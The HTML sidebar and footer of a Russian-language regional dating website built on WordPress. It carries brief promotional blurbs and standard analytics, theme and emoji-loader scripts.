	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
Сайт знакомств приглашает вас открыть для себя новые возможности для общения и знакомств во Владимирской области. Будь то поиск серьезных отношений, дружбы или просто приятного общения - у нас вы найдете то, что ищете.
</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
Сайт предназначен только для знакомств!
</div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
	
	
	

	
	
	
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-9" class="widget widget_block">В современном мире, когда темп жизни постоянно увеличивается, все реже остается времени на личную жизнь и знакомства. </section><section id="block-8" class="widget widget_block"></section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-10" class="widget widget_block">Завести новые знакомства во Владимирской области может быть сложно в условиях современного образа жизни.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-11" class="widget widget_block">Здесь вы можете найти друзей или любовь во Владимирской области, и с кем можно провести время, весело и увлекательно познавая новые города и места.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-12" class="widget widget_block">На сайте знакомств во Владимирской области вы сможете найти тех, кто разделяет ваши интересы и станет вашим близким другом или даже возлюбленным человеком.</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->



	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85942370, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85942370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
		

	</div><!-- #page -->
	
	

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://vladimir33.top/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.9" id="astra-theme-js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://vladimir33.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vladimir33.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vladimir33.top/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
